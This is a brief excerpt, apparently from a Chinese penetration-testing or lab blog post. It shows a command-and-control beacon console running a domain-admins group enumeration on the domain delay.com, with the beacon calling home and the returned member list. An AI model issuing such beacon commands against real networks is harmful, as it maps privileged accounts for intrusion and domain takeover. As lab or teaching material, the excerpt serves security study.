 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 76 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
Administrator
命令成功完成。
CSDN @Malabis